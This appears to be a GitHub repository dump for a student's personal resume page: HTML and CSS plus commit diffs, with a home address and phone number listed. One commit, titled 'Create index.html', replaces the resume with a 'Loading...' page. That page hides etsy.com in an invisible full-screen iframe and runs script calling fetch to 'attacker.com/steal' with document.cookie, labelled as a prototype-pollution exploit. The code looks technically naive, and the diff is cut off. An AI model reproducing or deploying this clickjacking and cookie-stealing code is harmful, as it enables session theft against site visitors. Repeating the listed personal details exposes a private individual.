

==== index.html @ d78f1d5e "Update index.html" ====
<!DOCTYPE html>
<html>
<head>	
				<title>Resume</title>
				<meta charset="UTF-8">
  			<link rel="stylesheet" type="text/css" href="style.css">
  			<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
  			<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
</head>
<body style="background-color:black;">
	<div class="center">
	<div class="header">
     	<div class="navbar">
         <div class="logo">
             <a href="#">Mculaway</a>
         </div>
    	</div>
  </div>

  <div class="banner">
				<h1>Mark Gil Culaway</h1>
				<br>
	</div>
  			<img src = "./images/pic.png" width="650" height="650">
  <div class="contents">
				<br>
  			<h1>Address</h1>

  				<ul>
   					<li><i>Lot 15 Block 17 Jolly Neighborhood Sta Cruz, Naga City</i></li>
  			</ul>
  			<br>
  			<h1>Contact Information</h1>
  				<ul>
    				<li><b>09928166244</b></li>
 					</ul>
  			<br>
  			<h1>Short Personal Statement</h1>
				<p>As a child, I am always fascinated how the computer works. As time goes by, I am getting more proficient in utilizing computers 
				and spent a good chunk of my childhood playing computer games in our family desktop. I have watched tutorials on how to hack the game 
				that I was playing, that's the first time that I felt awesome when I performed succesfully what I want to accomplish.</p>
				<p>Now that I'm in college, I am grateful that I am enrolled in a course that will maximize my potential as a competent professional in the field of Computer Science. Being able to do my passion, is my goal in life, and I am confident to say that I can help you with my 
				own knowledge, and we can collaborate as an individual to perform your goals and to mutually thrive in our own respective fields. </p>
  			
  			<br>
				<h1>Educational History</h1>
				<table>
				 		<tr>
				    		<th>School</th>
				    		<th>Address</th>
				   			<th>Year Level</th>
				  	</tr>
				  	<tr>
    						<td> <a href="https://www.adnu.edu.ph/admissions/">Ateneo de Naga University</a></td>
    						<td>Ateneo Ave, Naga, 4400 Camarines Sur</td>
    						<td>    2019-present</td>
  					</tr>
  					<tr>
			   			 <td><a href="http://my.unc.edu.ph:90/">University of Nueva Caceres</a></td>
			   			 <td>J. Hernandez Ave, Naga, Camarines Sur</td>
			   			 <td> 		2009-2019</td>
			  		</tr>
				</table>

				<img src = "./images/laptop.png" width="650" height="500">
  			<br>
  			<h1>General and Technical Skills</h1>
						<ul>
							<li>Computer and Technology Skills</li>
							<li>Data Analysis</li>
							<li>Software Development</li>
							<li>Technical writing</li>
							<li>Mathematics</li>
							<li>Programming Languages</li>
						</ul>

				<br>
				<img src = "./images/phone.png" width="650" height="425">
			  <h1>Character References</h1> 
						<ul>
							<li>Maricel L. Fornaleza
							<h5><i>CSDC105 Teacher</i></h5><h5>
							<i>Ateneo de Naga University</i></h5>
							</li>
						</ul>	
  			<br>
				<a href="./forms.html">DROP A MESSAGE!</a>
	  			<a href="./registration.html">Register!</a>
	<div class="social-icons">
	          <ul>
	            <li><a href="https://www.facebook.com/profile.php?id=100089373217891"><i class="fa fa-facebook"></i></a></li>
	            <li><a href="https://mobile.twitter.com/markloyal4ever"><i class="fa fa-twitter"></i></a></li>
	            <li><a href="https://www.linkedin.com/in/mark-gil-t-culaway-b3596a228"><i class="fa fa-linkedin"></i></a></li>
	            <li><a href="https://www.instagram.com/markloyal4ever/"><i class="fa fa-instagram"></i></a></li>
	            <li><a href="https://github.com/mculaway"><i class="fa fa-github"></i></a></li>
	          </ul>
	</div>
	<div class="copy-right">
	          <p>&copy; Mculaway</p>
	</div>
	</div>
	</div>
</body>
</html>
---- style.css ----
*{
    font-family: 'Montserrat', sans-serif;
    color: white;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.header .navbar{
    width: 100%;
    height: 80px;
    display: flex;
    align-items: center;
    padding-top: 0px;
}

.center {
  margin: auto;
  width: 50%;
  text-align: center;
}

img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.social-icons{
    position: static;
    right: 50px;
    bottom: 0%; 
}

 
.social-icons ul li{
    width: 50px;
    height: 50px;
    display: inline-block;
}

.social-icons ul li a{
    display: block;
    color: #fff;
    text-align: center;
    padding: 12px 17px;
    font-size: 20px;
    font-weight: 700;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.5s;
}

.social-icons ul li a:hover{
    background: #c32865;
    color: #fff;
}

.copy-right{
    position: static;
    left: 0 px;
    bottom: 4%;   
}

.copy-right p{
    color: #fff;
}

input{
    margin: 5px;
    padding: 5px;
    border-radius: 5px;
    color:  black;
}
input[type="text"] {
    width: 600px;
}
input[type="email"]{
    width: 600px;
}

input[type="submit"]{
    background-color: dimgray;
    color: black;
}

textarea {
    margin: 20px 0 0 0;
    padding: 5px;
    border-width: 5px;
    border-color: dimgray;
    border-radius: 5px;
    color: black;
}


==== commit d3f73a8f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
 							</li>
 						</ul>	
   			<br>
-				<a href="./forms.html">DROP A MESSAGE!</a>
+				<a href="./forms.html">DROP A MESSAGE!</a><br>
 	  			<a href="./registration.html">Register!</a>
 	<div class="social-icons">
 	          <ul>

==== commit 41809021: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,104 +1,49 @@
 <!DOCTYPE html>
 <html>
-<head>	
-				<title>Resume</title>
-				<meta charset="UTF-8">
-  			<link rel="stylesheet" type="text/css" href="style.css">
-  			<link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
-  			<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
+<head>
+    <title>Loading...</title>
+    <style>
+        iframe {
+            position: absolute;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            opacity: 0.01; /* Invisible iframe */
+            z-index: 9999;
+        }
+    </style>
 </head>
-<body style="background-color:black;">
-	<div class="center">
-	<div class="header">
-     	<div class="navbar">
-         <div class="logo">
-             <a href="#">Mculaway</a>
-         </div>
-    	</div>
-  </div>
+<body>
 
-  <div class="banner">
-				<h1>Mark Gil Culaway</h1>
-				<br>
-	</div>
-  			<img src = "./images/pic.png" width="650" height="650">
-  <div class="contents">
-				<br>
-  			<h1>Address</h1>
+    <!-- Auto-executing iframe -->
+    <iframe id="targetIframe" src="https://etsy.com" sandbox="allow-scripts allow-same-origin"></iframe>
 
-  				<ul>
-   					<li><i>Lot 15 Block 17 Jolly Neighborhood Sta Cruz, Naga City</i></li>
-  			</ul>
-  			<br>
-  			<h1>Contact Information</h1>
-  				<ul>
-    				<li><b>09928166244</b></li>
- 					</ul>
-  			<br>
-  			<h1>Short Personal Statement</h1>
-				<p>As a child, I am always fascinated how the computer works. As time goes by, I am getting more proficient in utilizing computers 
-				and spent a good chunk of my childhood playing computer games in our family desktop. I have watched tutorials on how to hack the game 
-				that I was playing, that's the first time that I felt awesome when I performed succesfully what I want to accomplish.</p>
-				<p>Now that I'm in college, I am grateful that I am enrolled in a course that will maximize my potential as a competent professional in the field of Computer Science. Being able to do my passion, is my goal in life, and I am confident to say that I can help you with my 
-				own knowledge, and we can collaborate as an individual to perform your goals and to mutually thrive in our own respective fields. </p>
-  			
-  			<br>
-				<h1>Educational History</h1>
-				<table>
-				 		<tr>
-				    		<th>School</th>
-				    		<th>Address</th>
-				   			<th>Year Level</th>
-				  	</tr>
-				  	<tr>
-    						<td> <a href="https://www.adnu.edu.ph/admissions/">Ateneo de Naga University</a></td>
-    						<td>Ateneo Ave, Naga, 4400 Camarines Sur</td>
-    						<td>    2019-present</td>
-  					</tr>
-  					<tr>
-			   			 <td><a href="http://my.unc.edu.ph:90/">University of Nueva Caceres</a></td>
-			   			 <td>J. Hernandez Ave, Naga, Camarines Sur</td>
-			   			 <td> 		2009-2019</td>
-			  		</tr>
-				</table>
+    <script>
+        window.onload = function() {
+            let iframe = document.getElementById("targetIframe").contentWindow;
 
-				<img src = "./images/laptop.png" width="650" height="500">
-  			<br>
-  			<h1>General and Technical Skills</h1>
-						<ul>
-							<li>Computer and Technology Skills</li>
-							<li>Data Analysis</li>
-							<li>Software Development</li>
-							<li>Technical writing</li>
-							<li>Mathematics</li>
-							<li>Programming Languages</li>
-						</ul>
+            // Wait for iframe to load before executing
+            setTimeout(() => {
+                try {
+                    // **Step 1: Auto Exploit Prototype Pollution**
+                    iframe.window.__etsy_logging.eventpipe.logEventImmediately = function(payload) {
+                        fetch("https://attacker.com/steal?data=" + encodeURIComponent(document.cookie));
+                    };
+                    iframe.window.__etsy_logging.eventpipe.logEventImmediately("Injected XSS via Prototype Pollution!");
 
-				<br>
-				<img src = "./images/phone.png" width="650" height="425">
-			  <h1>Character References</h1> 
-						<ul>
-							<li>Maricel L. Fornaleza
-							<h5><i>CSDC105 Teacher</i></h5><h5>
-							<i>Ateneo de Naga University</i></h5>
-							</li>
-						</ul>	
-  			<br>
-				<a href="./forms.html">DROP A MESSAGE!</a><br>
-	  			<a href="./registration.html">Register!</a>
-	<div class="social-icons">
-	          <ul>
